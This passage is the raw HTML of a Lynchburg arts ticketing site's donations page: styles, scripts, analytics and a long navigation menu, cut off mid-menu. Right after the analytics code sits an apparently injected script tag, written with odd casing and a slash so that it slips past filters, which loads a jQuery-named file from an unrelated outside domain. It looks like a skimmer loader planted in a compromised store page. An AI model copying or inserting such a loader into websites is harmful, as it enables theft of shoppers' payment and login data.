

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lynchburgtickets.com/donations
body_size: 13472
content:
<!DOCTYPE html>
<html>
<head>
<title>Donations</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#990049; }
body { font-family:Arial; font-size:11px; color:#152727; }
.subheading { font-weight:bold; font-family:Arial; font-size:11px; color:#485e6b; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
li > .menu.popup { margin-left:2px; }
.border { background-color:transparent; border:0px; }
.breadcrumbs { margin-left:20px; margin-bottom:20px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.centercontainer { width:708px; padding:20px 0px; vertical-align:top; }
.imagescontainer { vertical-align:bottom; background-image:url(/monaco/bannerimages.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&pageimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FDance080411_+611cropflip.jpg&cutouts.image.url=images%2Fslice.png&siteimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgSkylineLg.jpg&width=524&box.fill.color=152727&siteimage.image.crop.apply=false&cache=1769180878281); background-repeat:no-repeat; height:207px; text-align:right; }
.logocontainer { text-align:center; padding-top:10px; }
.lowercontainer { margin:0px auto; }
.navigation.popup { background-color:#b6c6d3; padding:0px; border:none; color:white; }
.navigation.level1 { border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; padding-bottom:5px; border-top:1px solid white; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#485e6b; }
.menuitem .action { color:white; }
.navigationcontainer { vertical-align:bottom; }
.sidecontainer { width:180px; padding-top:20px; vertical-align:top; }
.siteelements .link { color:#ffffff; }
.siteelementscontainer { text-align:right; padding-right:5px; color:#ffffff; }
.sitenavigation .item { border-right:1px solid white; }
.sitenavigation .selected { background-color:#485e6b; }
.titlecontainer { width:72px; padding-top:20px; vertical-align:top; text-align:center; background-image:url(/monaco/bar.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769180878281); background-position:top right; background-repeat:no-repeat; }
.topcontainer { background-image:url(/monaco/bannerbackground.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769180878281); background-repeat:no-repeat; background-position:bottom left; margin:0px auto; }
.topcontainer > tbody > tr > td { padding:0px; }
.welcomecontainer { width:180px; text-align:center; float:right; margin-bottom:5px; }
.welcomeelement.link { color:#ffffff; }
#center .margin, #bottom .margin { margin:0px 20px; }
#center .border, #bottom .border { margin:0px 20px; border-bottom:3px solid #eef4f4; padding-bottom:16px; }
#bottom { margin-top:40px; }
#left .margin, #right .margin { padding:10px; }
#left .border, #right .border { background-image:url(/monaco/bordertop.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&path.fill.color=eef4f4&path.width=180&cache=1769180878281); background-position:top; background-repeat:no-repeat; padding:10px; padding-top:15px; }
#left .border .title, #right .border .title { padding-bottom:5px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
var addthis_config= {pubid: "LynchburgTickets.com",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Action().click('searchsmall_613503082').when(Event.KEY_RETURN).isPressed().and('searchwords_613503082').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2541892);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17617829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2541892.min.js></scRIpt>

<div style="background-color:#152727;">
<table class="topcontainer">
	<tr>
		<td style="width:436px;"></td>
		<td style="width:524px;"></td>
	</tr>
	<tr>
		<td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/customer">Account</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Cart</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/page/415939284">FAQ</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/contact">Contact Us</a></div>
</td>
	</tr>
	<tr>
		<td class="logocontainer"><a href="/"><img class="logo" alt="AandEVirginia" dataeditor="site_2541892_logo" imageeditor="site_2541892_imageurl" src="/monaco/logo.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;logo.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAandE_LynchburgTickets_CVA_7GWwidegraded1080.jpg&amp;company.text=AandEVirginia&amp;byline.text=Your+ticket+to+the+Arts&amp;company.font=Denmark&amp;company.font.size=15&amp;company.fill.color=7a93a9&amp;logo.image.mask.apply=false&amp;stage.width.max=436&amp;cache=1769180878281"></a></td>
		<td rowspan="2" class="imagescontainer"><div class="welcomecontainer"></div></td>
	</tr>
	<tr>
		<td class="navigationcontainer"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr class="first">
<td class="selected item first parent"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Home&amp;state=selected&amp;children.state=children&amp;context.state=nud&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cvatickets">
CVATickets.com</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/artscalendar" id="navigationhandle2"><img class="dynamicimage" alt="Arts Calendar" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Arts+Calendar&amp;children.state=children&amp;context.state=udd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/previousyears">
Previous Years<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583658">
2024<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jan">
January 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024feb">
February 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024mar">
March 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024apr">
April 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024may">
May 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jun">
June 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jul">
July 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024aug">
August 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024sep">
September 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024oct">
October 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024nov">
November 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024dec">
December 2024</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2023">
2023<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jan">
January 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023feb">
February 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023mar">
March 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023apr">
April 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023may">
May 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jun">
June 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jul">
July 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023aug">
August 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023sep">
September 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023oct">
October 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023nov">
November 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023dec">
December 2023</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2022">
2022<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jan">
January 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022feb">
February 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022mar">
March 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022apr">
April 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022may">
May 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jun">
June 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jul">
July 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022aug">
August 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022sep">
September 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022oct">
October 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022nov">
November 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022dec">
December 2022</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2021">
2021<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jan">
January 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021feb">
February 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021mar">
March 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021apr">
April 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021may">
May 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jun">
June 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jul">
July 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021aug">
August 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021sep">
September 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021oct">
October 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021nov">
November 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021dec">
December 2021</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2020">
2020<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jan">
January 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020feb">
February 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020mar">
March 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020apr">
April 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020may">
May 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jun">
June 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jul">
July 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020aug">
August 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020sep">
September 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020oct">
October 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020nov">
November 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020dec">
December 2020</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2019">
2019<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jan">
January 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019feb">
Februrary 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019mar">
March 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019apr">
April 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019may">
May 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jun">
June 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jul">
July 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019aug">
August 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019sep">
September 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019oct">
October 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019nov">
November 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019dec">
December 2019</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2018">
2018<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jan">
January 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018feb">
February 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018mar">
March 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018apr">
April 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018may">
May 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jun">
June 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jul">
July 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018aug">
August 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018sep">
September 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018oct">
October 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018nov">
November 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018dec">
December 2018</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2017">
2017<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jan">
January 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017feb">
February 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017mar">
March 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017apr">
April 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017may">
May 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jun">
June 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494381600">
July 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017aug">
August 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017sep">
September 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017oct">
October 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017nov">
November 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017dec">
December 2017</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2016">
2016<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jan">
January 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016feb">
February 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016mar">
March 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016apr">
April 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016may">
May 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jun">
June 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jul">
July 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016aug">
August 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016sep">
September 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016oct">
October 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016nov">
November 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016dec">
December 2016</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/tickets" id="navigationhandle3"><img class="dynamicimage" alt="All Tickets" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=All+Tickets&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/newlisting">
New Listing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/arts-index">
New Arts-Index Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/lynchburgtickets">
New LynchburgTickets Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/artslandentertainmentvirginia">
New Arts & Entertainment Virginia Listing</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dance">
Dance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/music">
Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/opera">
Opera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/theatre">
Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otherevents">
Other Events</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/benefits">
Benefits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/visualarts">
Visual Arts</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/familyfriendly" id="navigationhandle4"><img class="dynamicimage" alt="Family Friendly" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Family+Friendly&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="item"><a class="link" href="/free" id="navigationhandle5"><img class="dynamicimage" alt="Free Events" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Free+Events&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="item last"><a class="link" href="/class" id="navigationhandle6"><img class="dynamicimage" alt="Classes" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Classes&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
<tr class="last">
<td class="item first parent"><a class="link" href="/page/497345598" id="navigationhandle7"><img class="dynamicimage" alt="Region" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Region&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburg">
Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/altavista">
Altavista</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amherst">
Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/appomattox">
Appomattox</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bedford">
Bedford</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/companies" id="navigationhandle8"><img class="dynamicimage" alt="Companies" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Companies&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/246themain">
246 The Main!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/abcs">
The Appomattox Bluegrass Concert Series</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bowercenter">
Bower Center for the Arts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forte">
Forte Chamber Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeffersonchoral">
Jefferson Choral Society</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/masterworx">
MasterWorx Theater</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ootj">
Opera On The James</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rtc">
Renaissance Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedaliacenter">
Sedalia Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tcp">
T & C Promotions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artscenters">
Arts Centers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college">
College & University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rc">
Randolph College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wildcattheatre">
RC Wildcat Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sbc">
Sweet Briar College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburgcollege">
University of Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultheatre">
University of Lynchburg Theatre</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/schools">
School Arts Programs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brookvilletheatre">
Brookville High School Theatre</a></div>
</div>
